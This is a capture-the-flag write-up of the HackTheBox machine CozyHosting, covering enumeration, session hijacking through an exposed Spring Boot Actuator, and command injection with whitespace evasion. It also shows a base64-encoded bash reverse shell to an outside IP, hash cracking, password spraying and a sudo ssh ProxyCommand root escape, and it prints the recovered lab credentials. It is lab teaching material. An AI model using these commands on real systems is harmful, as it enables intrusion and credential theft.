CozyHosting
Introduction
CozyHosting is an easy-difficulty Linux machine featuring a vulnerable Spring Boot application with the Actuator endpoint exposed. By enumerating this endpoint, a user session cookie was discovered, providing access to the dashboard. The application suffers from a command injection vulnerability, which was exploited to gain a reverse shell. Inspecting the JAR file revealed hardcoded database credentials, which granted access to a database containing a hashed user password. After cracking the hash, access as josh was gained. The user had sudo rights to execute ssh as root, enabling full privilege escalation.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP

Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 22
Version - OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
We usually skip SSH.
Web
Port 80
Version - nginx 1.18.0 (Ubuntu)
Add the domain to /etc/hosts file.
Gobutser Scan
1

gobuster dir -u http://cozyhosting.htb/ -w /usr/share/wordlists/dirb/common.txt -t 30 -b 400,403,404
1

gobuster dir -u http://$IP:8080/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 42 -b 400,403,404

Vhost Fuzzing
1
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://cozyhosting.htb/ -H 'Host: FUZZ.cozyhosting.htb'
Exploitation
From as error directory returned 500 status code, we should take a look there, try HTTP Verb Tampering and try to enumerate it. A Whitelabel Error Page is a default error page displayed by Spring Boot applications when an exception occurs that hasn’t been handled.
Here is the method for pentesting Spring applications. Let’s use wordlist aligned with application type as there a specific wordlist tied for Spring Boot applications in seclists.
1
gobuster dir -u http://cozyhosting.htb/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/spring-boot.txt -t 30 -b 400,403,404


Accessing /actuator/sessions I see a hashes:
I tried cracking them but that didn’t work out, I think they are cookies. I am gonna set the kanderson user cookie and try to access admin panel.

After setting the cookie I am able to access admin endpoint:



At the bottom of the page I see connection settings, where it asks for Hostname and Username. It is a good candidate for trying to perform SSRF.
This is a typical error returned when trying to login to the host using SSH keys. Most probably the app executes the following command:
1
ssh -i <key> <username>@$IP
The same error. If it really executed the above mentioned command, we can try to abuse command injection vulnerability, as is strictly checks for hostname:

I am gonna try to inject a command in username.
1
sudo tcpdump -i tun0 icmp

We should evade whitespaces.

Using Brace Expansion I was able to execute commands on the remote host:

Let’s return a shell.
For some reason I couldn’t get a shell and it kept returning me :
I am gonna try with IFS expansion.
1
2
echo -n 'bash -c "bash -i >&/dev/tcp/10.10.14.14/80 0>&1"' | base64
echo <base64-value>| base64 -d |bash
Shell as app
I see cloudhosting-0.0.1.jar file, as jar file is zip file I am gonna unzip it.
1
unzip cloudhosting-0.0.1.jar
Permission denied, let’s unzip it to other directory.
1
unzip cloudhosting-0.0.1.jar -d /tmp/app


Checking for sensitive files I found application.properties file may contain PostgreSQL credentials, I read about it in this post then in a shell, I found application.properties where PostgreSQL credentials are stored.
1
psql -h 127.0.0.1 -p 5432 -U postgres
Shell is bad, but we can be ensured that we are inside PostgreSQL by running help command:
1
2
3
4
5
6

\? #help
\l #list databases
\c cozyhosting #select database, others are default
\dt #list tables
\d users #describe the users table information
select name, password from users;
I identified that hashes are bcryptusing Hash Type Identifier

Let’s crack it:
1
hashcat -m 3200 admin.hash /usr/share/wordlists/rockyou.txt

Le’t see user with shell:
1
cat /etc/passwd | grep sh$
Let’s perform password spray for this accounts the password we found:

1
hydra -L users -p manchesterunited $IP ssh
Shell as josh
Checking sudo privileges I see:
1
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
Credentials
1
2
postgres:Vg&nvzAQ7XxR
josh:manchesterunited
Mitigation
- Disable or secure Spring Boot Actuator endpoints in production environments.
- Sanitize all user inputs to prevent command injection.
- Avoid hardcoding credentials in application binaries or config files.
- Use hashed and salted passwords, and enforce strong password policies.
- Restrict
sudopermissions to only necessary commands and users, and audit them regularly.